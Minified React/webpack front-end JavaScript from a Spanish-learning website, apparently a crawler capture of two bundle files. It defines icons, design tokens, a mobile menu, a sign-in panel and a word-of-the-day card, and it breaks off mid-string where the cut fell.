l=(0,i.I)("AccountIcon",(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("defs",{children:(0,a.jsxs)("linearGradient",{id:"AccountIcon-06042019",x1:"0%",x2:"100%",y1:"0%",y2:"100%",children:[(0,a.jsx)("stop",{offset:"0%",stopColor:"#3D97E9"}),(0,a.jsx)("stop",{offset:"100%",stopColor:"#1871D2"})]})}),(0,a.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,a.jsx)("rect",{width:"32",height:"32"}),(0,a.jsx)("path",{fill:"#76B6F0",d:"M16,16 C25,16 31,21 31,24 C31,27 25,32 16,32 C7,32 1,27 1,24 C1,21 7,16 16,16 Z"}),(0,a.jsx)("circle",{cx:"16",cy:"7",r:"7",fill:"url(#AccountIcon-06042019)"})]})]}))},80640:(e,n,t)=>{t.d(n,{I:()=>l});var i=t(17624);const a={xsmall:16,custom20:20,small:24,regular:32,medium:48,large:64},l=(e,n)=>{const t=t=>{let{size:l}=t;const r="undefined"!=typeof window&&"test"===window.SD_ENV;return(0,i.jsx)("svg",{"aria-label":r?e:null,width:a[l],height:a[l],viewBox:"0 0 32 32",children:(0,i.jsx)("g",{fill:"none",fillRule:"evenodd",children:n})})};return e&&(t.displayName=e),t}},44120:(e,n,t)=>{t.d(n,{c:()=>s});const i={black700:"#212121",black800:"#000",white:"nLQH_uIc",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"jSgheCT7",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",parent:"lr6FmpEP",bg:"DHPhDDob",withFillColor:"lHz5Y_4H",blue700:"Cpw86H01",blue400:"CPLuz2mD",green700:"ZMf1V1so",green400:"AXFp1N5c",pink700:"wxe18Mf9",purple700:"IkoWBoRf",yellow700:"tmIwlPay",black200:"_MCsCaUR",black400:"JiDHYmoN",black300:"BE3X5A0w",black100:"zPYu3J6a",inherit:"UlP5ofJ7"};var a=t(65456),l=t(17624);const r={size:"regular",color:null},o={small:12,regular:16,medium:20,large:24,xlarge:32,xxlarge:40,custom48:48,xxxlarge:64},s=e=>{let{name:n,size:t=r.size,color:s=r.color}=e;const c="undefined"!=typeof window&&"test"===window.SD_ENV,d=i[s],u=o[t];return(0,l.jsx)("div",{"aria-label":c?n:null,className:(0,a.c)(i.parent,{[i.withFillColor]:!!d,[d]:!!d}),children:(0,l.jsxs)("svg",{width:u,height:u,children:[(0,l.jsx)("title",{children:n}),(0,l.jsx)("use",{href:`/assets/svg-sprites/core3.svg#${n}`})]})})}},16316:(e,n,t)=>{t.d(n,{c:()=>l});var i=t(8888),a=t(17624);const l=(0,i.W)("ArrowUpIcon",(0,a.jsx)("g",{fill:"none",fillRule:"evenodd",transform:"translate(0 -1)",children:(0,a.jsx)("path",{fill:"#1B85E5",d:"M8 6l5.5 5.5a.8.8 0 0 0 1-1l-6-6a.8.8 0 0 0-1 0l-6 6a.8.8 0 0 0 1 1L8 6.1z"})}))},12812:(e,n,t)=>{t.d(n,{c:()=>l});var i=t(8888),a=t(17624);const l=(0,i.W)("DiamondIcon",(0,a.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,a.jsx)("path",{fill:"#1B85E5",d:"M11.5 1c.5 0 1 .3 1.2.7l3 4.5c.4.6.4 1.4-.1 1.9L9 14.6c-.6.5-1.6.5-2.2 0L.4 8C0 7.6 0 6.8.3 6l3-4.4c.2-.4.7-.7 1.2-.7zM5.4 7.5H2l5.2 5.2-1.8-5.2zm8.6 0h-3.4l-1.8 5.2L14 7.5zm-4.4 0H6.4L8 12l1.6-4.5zm-3.1-5h-2l-2.7 4H5l1.5-4zm1.8 0h-.6l-1.6 4h3.8l-1.6-4zm3.2 0h-2l1.5 4h3.2l-2.7-4z"})}))},15592:(e,n,t)=>{t.d(n,{c:()=>l});var i=t(8888),a=t(17624);const l=(0,i.W)("GrammarIcon",(0,a.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,a.jsx)("path",{fill:"#1B85E5",d:"M12 4.17A6.52 6.52 0 0 0 10.5 4V1.5h-9v11h2.81c.18.53.42 1.04.71 1.5H1a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1h10a1 1 0 0 1 1 1v3.17zm-5.16.96c-.38.25-.72.55-1.03.87H3.49A.5.5 0 0 1 3 5.5c0-.28.22-.5.49-.5h3.02c.13 0 .24.05.33.13zM5.02 7c-.2.32-.38.65-.52 1h-1a.5.5 0 0 1 0-1h1.52zm-.85 2c-.07.32-.13.66-.15 1h-.53A.5.5 0 0 1 3 9.5c0-.28.22-.5.49-.5h.68zM3 3.5c0-.28.23-.5.5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5zM10.5 16a5.5 5.5 0 1 1 0-11 5.5 5.5 0 0 1 0 11zm0-1.5a4 4 0 1 0 0-8 4 4 0 0 0 0 8zm1.62-5.83a.5.5 0 0 1 .76.66l-2.5 2.85a.5.5 0 0 1-.71.04l-1.5-1.35a.5.5 0 1 1 .66-.74l1.13 1.01 2.16-2.47z"})}))},19076:(e,n,t)=>{t.d(n,{c:()=>l});var i=t(8888),a=t(17624);const l=(0,i.W)("SearchIcon",(0,a.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,a.jsx)("path",{fill:"#1B85E5",d:"M12.6 11.2l2.95 2.96a.98.98 0 1 1-1.39 1.4l-2.96-2.97A7.01 7.01 0 1 1 7 0a7.01 7.01 0 0 1 5.6 11.21zM7 1.5A5.48 5.48 0 0 0 1.5 7c0 3.02 2.47 5.5 5.5 5.5s5.5-2.43 5.5-5.5c0-3.02-2.47-5.5-5.5-5.5z"})}))},16076:(e,n,t)=>{t.d(n,{c:()=>l});var i=t(8888),a=t(17624);const l=(0,i.W)("SettingsIcon",(0,a.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,a.jsx)("path",{fill:"#1B85E5",d:"M5.02 3.15l.37-.22L5.73.5h4.55l.34 2.44.35.21 2.21-.92 2.25 4.02-1.86 1.5v.5l1.85 1.5-2.23 4.02-2.2-.92-.37.21-.34 2.44H5.73l-.34-2.44-.37-.21-2.21.92L.58 9.75l1.85-1.5v-.5L.58 6.24 2.8 2.24l2.21.9zm.13 1.67l-1.68-.69-.97 1.75 1.43 1.15v1.94L2.5 10.12l.97 1.75 1.68-.7 1.63.98.25 1.85h1.94l.26-1.85 1.63-.98 1.67.7.97-1.75-1.43-1.15V7.03l1.43-1.15-.98-1.75-1.67.7-1.62-.98L8.97 2H7.03l-.25 1.85-1.63.97zM8 10a2 2 0 1 1 0-4 2 2 0 0 1 0 4z"})}))},68728:(e,n,t)=>{t.d(n,{c:()=>l});var i=t(8888),a=t(17624);const l=(0,i.W)("TrophyOneIcon",(0,a.jsxs)("g",{fill:"none",children:[(0,a.jsx)("path",{fill:"#1B85E5",fillRule:"evenodd",d:"M10.5 2.5H5.6c0 2.2.5 4 1 5.3.4.7.7 1.2 1 1.4l.4.3.4-.3c.3-.2.6-.7 1-1.4.5-1.3 1-3.1 1-5.3ZM12 2c0-.6-.5-1-1-1H5a1 1 0 0 0-1 1c.2 5 2 9 4 9s3.8-4 4-9Z",clipRule:"evenodd"}),(0,a.jsx)("path",{fill:"#1B85E5",d:"M7.3 10h1.5v3H7.2v-3ZM5 13.8c0-.5.3-.8.8-.8h4.5a.8.8 0 0 1 0 1.5H5.7a.8.8 0 0 1-.7-.8Z"}),(0,a.jsx)("path",{fill:"#1B85E5",fillRule:"evenodd",d:"M5 3H2c-.6 0-1.1.5-1 1l.5 1.8C2.3 8.3 5 10 8 10c3 0 5.7-1.7 6.5-4.2L15 4c.1-.6-.4-1.1-1-1.1h-3v1h3l-.5 1.5C13 7.5 10.7 9 8 9S3 7.4 2.5 5.5L2 4h3V3Z",clipRule:"evenodd"})]}))},33764:(e,n,t)=>{t.d(n,{c:()=>l});var i=t(8888),a=t(17624);const l=(0,i.W)("WhiteboardIcon",(0,a.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,a.jsx)("path",{fill:"#1B85E5",d:"M8 .3c.4 0 .7.2.7.6V2H15a1 1 0 01.1 2H15v8.5h-3.5l.7 2.3a.8.8 0 01-1.4.5l-1-2.8H6.2l-.9 2.7a.8.8 0 01-1.4-.3v-.1l.7-2.3H1V4a1 1 0 01-.1-2H7.3V1c0-.4.3-.8.7-.8zM13.5 4h-11v7h11V4z"})}))},78798:(e,n,t)=>{t.d(n,{c:()=>z});var i=t(48848),a=t(61740),l=t(33172),r=t(93884);const o="fDQChDGE",s="tuhwfhsY",c="PyDTIUBa";var d=t(17624);const u={onClick:()=>{}},g=e=>{let{href:n,buttonText:t,onClick:i=u.onClick}=e;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{className:o,children:(0,d.jsx)("div",{className:c,children:(0,d.jsx)(l.c,{size:"xsmall"})})}),(0,d.jsx)(r.c,{resetOnly:!0,href:n,className:s,onClick:i,children:t})]})};var h=t(16076);const p=(0,t(8888).W)("SignOutIcon",(0,d.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,d.jsx)("path",{fill:"#1B85E5",d:"M12.5 8.75H5.76a.75.75 0 0 1 0-1.5h6.76l-1.65-1.73a.75.75 0 0 1 1.1-1.04l2.83 3c.28.3.28.75 0 1.04l-2.84 3a.75.75 0 0 1-1.09-1.04l1.65-1.73zm-10 4.5h6.25a.75.75 0 1 1 0 1.5h-7A.75.75 0 0 1 1 14V2c0-.41.34-.75.75-.75h7a.75.75 0 0 1 0 1.5H2.5v10.5z"})})),f="N8KRLJMc",x="ySQtZfTy",m="cQwQ_Kr6",b={onClickSignOut:null},k=e=>{let{settingsButtonHref:n,settingsButtonLabel:t,signOutButtonHref:i,signOutButtonLabel:l,onClickSignOut:o=b.onClickSignOut}=e;const{sessionUser:s}=(0,a.m)();return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{className:m,children:s.username[0].toUpperCase()}),(0,d.jsx)("div",{className:f,children:s.username}),(0,d.jsx)(r.c,{href:n,ariaLabel:t,resetOnly:!0,children:(0,d.jsx)("div",{className:x,children:(0,d.jsx)(h.c,{size:"regular",color:"blue700"})})}),(0,d.jsx)(r.c,{href:i,ariaLabel:l,onClick:o,resetOnly:!0,children:(0,d.jsx)("div",{className:x,children:(0,d.jsx)(p,{size:"regular",color:"blue700"})})})]})};var v=t(11504);const j="VZJs48BW",z=e=>{let{openAuthModal:n,signInHref:t,signInButtonText:l,signOutButtonHref:r,signOutButtonLabel:o,settingsButtonHref:s,settingsButtonLabel:c}=e;const{sessionUser:u}=(0,a.m)(),h=(0,v.useCallback)((e=>{e.preventDefault(),(0,i.a)()}),[]),p=(0,v.useCallback)((e=>{e.preventDefault(),n("mobile menu drawer")}),[n]);return(0,d.jsxs)("div",{className:j,children:[!u&&(0,d.jsx)(g,{href:t,buttonText:l,onClick:p}),u&&(0,d.jsx)(k,{signOutButtonHref:r,signOutButtonLabel:o,settingsButtonHref:s,settingsButtonLabel:c,onClickSignOut:h})]})}},40660:(e,n,t)=>{t.d(n,{c:()=>u});const i="oGJSFw6F",a="DRtwbWrd",l="Fy4ELBBK";var r=t(65076),o=t(44412),s=t(65456),c=t(61740),d=t(17624);const u=e=>{let{item:n}=e;const{uiLang:t,sessionUser:u}=(0,c.m)();return(0,d.jsxs)(o.c,{className:(0,s.c)(i,{[l]:!0===n.yellow}),href:(0,r.KQ)(t,n.href),onClick:n.onClick?e=>n.onClick(e,{uiLang:t}):()=>{},onBeforeClick:n.onBeforeClick?e=>n.onBeforeClick(e,{sessionUser:u}):()=>{},trackType:"header",trackText:n.text,children:[n.icon,(0,d.jsxs)("span",{className:a,children:[" ",(0,r.sp)(t,n.textTranslation)," "]})]},n.href)}},22504:(e,n,t)=>{t.d(n,{c:()=>j});var i=t(11504),a=t(36600),l=t(38044),r=t(65456),o=t(61740),s=t(8888),c=t(17624);const d=(0,s.W)("MenuIcon",(0,c.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,c.jsx)("path",{fill:"#1B85E5",d:"M1.1 3.8C.6 3.8.2 3.4.2 3s.4-.8 1-.8h13.7c.5 0 .8.4.8.8s-.3.8-.8.8H1zm0 5C.6 8.8.2 8.3.2 8s.4-.8 1-.8h13.7c.5 0 .8.4.8.8s-.3.8-.8.8H1zm0 5c-.5 0-.9-.4-.9-.8s.4-.8 1-.8h13.7c.5 0 .8.4.8.8s-.3.8-.8.8H1z"})}));var u=t(93884),g=t(65076),h=t(42404);const p="xJvL3EBX",f="JnP5qV_3",x="ShoJYS0O",m={noButtonSize:!1},b=e=>{let{onClick:n,color:t,noButtonSize:i=m.noButtonSize}=e;const{uiLang:a}=(0,o.m)();return(0,c.jsx)(u.c,{resetOnly:!0,ariaLabel:(0,g.sp)(a,h.G4),className:(0,r.c)(p,{[f]:!i}),onClick:n,children:(0,c.jsx)(d,{size:"medium",color:t})})},k=(0,i.lazy)((()=>t.e(4092).then(t.bind(t,84092)))),v={mobileMenuRef:(0,i.createRef)(),color:"white",noButtonSize:!1},j=e=>{let{mobileMenuRef:n=v.mobileMenuRef,color:t=v.color,noButtonSize:r=v.noButtonSize,children:o}=e;const[s,d]=(0,i.useState)(!1),[u,g]=(0,i.useState)(!1),h=()=>{d(!1)};return(e=>{const n=(0,i.useRef)(0),t=(0,i.useRef)(0),a=(0,i.useRef)(e);(0,i.useEffect)((()=>{a.current=e}),[e]),(0,i.useEffect)((()=>{const e=new AbortController,i=e.signal;return document.addEventListener("touchstart",(e=>{n.current=e.targetTouches[0].clientX,t.current=0}),{signal:i}),document.addEventListener("touchmove",(e=>{t.current=e.targetTouches[0].clientX}),{signal:i}),document.addEventListener("touchend",(()=>{0!==t.current&&n.current-t.current<-75&&a.current()}),{signal:i}),()=>e.abort()}),[])})((()=>h())),(0,c.jsxs)("div",{ref:n,children:[(0,c.jsx)(b,{onClick:()=>{d(!0),u||g(!0)},color:t,noButtonSize:r}),(0,c.jsx)(l.c,{name:"mobile menu dynamic import",nodeToRenderOnError:(0,c.jsx)(a.c,{}),children:u&&(0,c.jsx)(i.Suspense,{fallback:null,children:(0,c.jsx)(k,{isActive:s,onExitClick:h,children:(0,c.jsx)("div",{className:x,children:o})})})})]})}},36600:(e,n,t)=>{t.d(n,{c:()=>s});var i=t(65076),a=t(61524);const l=["An error has occurred. Please reload the page and try again.","Se ha producido un error. Por favor, actualiza la página e intenta de nuevo."];var r=t(61740),o=t(17624);const s=()=>{const{uiLang:e}=(0,r.m)();return(0,o.jsx)(a.c,{ariaLabel:(0,i.sp)(e,l),message:(0,i.sp)(e,l),type:"error"})}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/64942a088bfd7f8a45f6.js
body_size: 3864
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[4248],{59976:(e,a,i)=>{i.d(a,{I:()=>d});var n=i(59468),t=i(8632),r=i(46340),o=i(11504),l=i(28352);function d(e){setTimeout((()=>{(0,o.startTransition)((()=>{(0,l.Q)(document.getElementById("root"),(0,o.createElement)(r.c,(0,t.J)(window.SD_COMPONENT_DATA),(0,o.createElement)(e,window.SD_COMPONENT_DATA)),{onRecoverableError:(e,a)=>{n.c.error("hydrateRoot recoverable error",{errMsg:e.message,componentStack:a.componentStack})}}),window.SD_NON_HYDRATED_SEARCH_HANDLER&&document.getElementById("query").removeEventListener("keydown",window.SD_NON_HYDRATED_SEARCH_HANDLER)}))}),0)}},74196:(e,a,i)=>{i.d(a,{c:()=>l});var n=i(45784),t=i(33114),r=i(17624);const o={trackingData:null,eventHandler:"onClickCapture"},l=e=>{let{children:a,eventName:i,trackingData:l=o.trackingData,eventHandler:d=o.eventHandler}=e;return(0,r.jsx)("div",{className:t.c.captureEvent,[d]:()=>{(0,n.w)(i,l)},children:a})}},94736:(e,a,i)=>{i.d(a,{C:()=>g,s:()=>c});var n=i(96664),t=i(11504),r=i(17624);const o=(0,t.createContext)(null),l=["en","es","fr"],d=31536e3;function c(e){let{children:a}=e;const[i,c]=(0,t.useState)(!1),[g,s]=(0,t.useState)({}),p=(0,t.useCallback)(((e,a)=>{n.c.setItem(`audio-region-${e}`,a,d,"/"),s({...g,[e]:a})}),[g]);return(0,t.useEffect)((()=>{const e={};l.forEach((a=>{e[a]=n.c.getItem(`audio-region-${a}`)})),s(e)}),[]),(0,r.jsx)(o.Provider,{value:{isAnyAudioBeingPlayedGlobally:i,setIsAnyAudioBeingPlayedGlobally:c,userAudioRegions:g,setUserAudioRegionForLang:p},children:a})}function g(){return(0,t.useContext)(o)}},93964:(e,a,i)=>{i.d(a,{c:()=>o});var n=i(8888),t=i(30680),r=i(17624);const o=(0,n.W)("AudioPlayingIcon",(0,r.jsx)("g",{id:"audio-playing-icon",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",children:(0,r.jsxs)("g",{id:"audio-playing-wrapper",fill:"#1B85E5",children:[(0,r.jsx)("g",{id:"audio-playing-speaker",transform:"translate(0, 1)",children:(0,r.jsx)("path",{d:"M3,10.5 L0.8,10.5 C0.4,10.5 0,10.1 0,9.6 L0,4.4 C0,3.9 0.4,3.5 0.8,3.5 L3,3.5 L7.7,0.1 C8.3,-0.2 9,0.2 9,0.9 L9,13.1 C9,13.8 8.3,14.2 7.7,13.8 L3,10.5 Z M1.5,4.92 L1.5,9.1 L3.2,9.1 L3.67,9.1 L7.5,12 L7.5,2 L3.7,4.9 C3.5,4.9 3.3,4.9 3.2,4.9 L1.5,4.9 Z"})}),(0,r.jsx)("g",{id:"audio-bar-1",transform:"translate(11.2, 3.6)",className:t.c.audioBar1,children:(0,r.jsx)("path",{d:"M0.8,0 C2,1 2.8,2.7 2.8,4.4 C2.8,6.2 1.9,7.8 0.7,8.9 L0,8.2 C1,7.3 1.8,5.9 1.8,4.4 C1.8,2.9 1.1,1.6 0.1,0.7 L0.8,0 Z"})}),(0,r.jsx)("g",{id:"audio-bar-2",transform:"translate(12.6, 2.2)",className:t.c.audioBar2,children:(0,r.jsx)("path",{d:"M0.8,0 C2.4,1.4 3.3,3.5 3.3,5.8 C3.3,8.1 2.3,10.3 0.7,11.8 L0,11 C1.4,9.8 2.3,7.9 2.3,5.8 C2.3,3.8 1.5,2 0.1,0.7 L0.8,0 Z"})})]})}))},18584:(e,a,i)=>{i.d(a,{c:()=>r});var n=i(8888),t=i(17624);const r=(0,n.W)("FacebookColoredIcon",(0,t.jsxs)("g",{fill:"none",fillRule:"evenodd",transform:"translate(-30 -32)",children:[(0,t.jsx)("rect",{width:"241",height:"81",x:"-.5",y:"-.5",stroke:"#F7F7F7"}),(0,t.jsx)("g",{transform:"translate(30 32)",children:(0,t.jsx)("path",{fill:"#3B5998",d:"M12 0H9.3C7.7 0 5.9.6 5.9 2.8v2.4H4V8h2v8h3.5V7.9h2.3l.2-2.7H9.4V3.6c0-.9 1-.8 1-.8H12V0z"})})]}))},35280:(e,a,i)=>{i.d(a,{c:()=>L});var n=i(74196),t=i(11504);const r="MpvzoQK4",o="kgpRLk4D",l="Fwc9DEjQ",d="siJVwq5K",c="WCm3gUvE",g="j0Cv6L6w",s="ZjnTiArw",p="J4o8vhzv",f="cJycBnUO",u="RUKQ5ma7";var x=i(93884),b=i(65076),h=i(44412),m=i(42404),k=i(37252),y=i(61740),v=i(65456),B=i(17624);const H={fullHeight:!1},L=e=>{let{wordOfTheDayData:{wordSource:a,wordDisplay:i,translationText:L,imageJPG:D,imageWEBP:P},audioButton:w,ctaButton:S,fullHeight:z=H.fullHeight,commonTrackingData:C}=e;const[M,j]=(0,t.useState)(!1),{uiLang:N,isMobile:A}=(0,y.m)();return(0,B.jsx)(B.Fragment,{children:(0,B.jsxs)("div",{className:(0,v.c)(r,{[o]:z}),children:[(0,B.jsx)("div",{className:l,children:(0,b.sp)(N,m.w9)}),(0,B.jsxs)("div",{className:d,children:[D&&P&&(0,B.jsx)("div",{className:c,children:(0,B.jsxs)("picture",{children:[(0,B.jsx)("source",{srcSet:P,type:"image/webp"}),(0,B.jsx)("img",{src:D,alt:L,loading:"lazy"})]})}),(0,B.jsxs)("div",{className:(0,v.c)(g,{[s]:A}),children:[(0,B.jsx)(n.c,{eventName:"Hubpage Component Selected",trackingData:{...C,element:"word"},children:(0,B.jsx)(h.c,{href:(0,b.KQ)(N,"/translate/%S",a),children:(0,B.jsx)("span",{className:p,children:i})})}),w]}),M?(0,B.jsx)("div",{className:f,role:"alert",children:L}):(0,B.jsx)(n.c,{eventName:"Hubpage Component Selected",trackingData:{...C,element:"show_translation"},children:(0,B.jsx)(x.c,{onClick:()=>{j(!0)},resetOnly:!0,outlineOnTabFocus:!0,children:(0,B.jsx)("span",{className:u,children:(0,b.sp)(N,k.qG)})})})]}),S]})})}},33114:(e,a,i)=>{i.d(a,{c:()=>n});const n={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 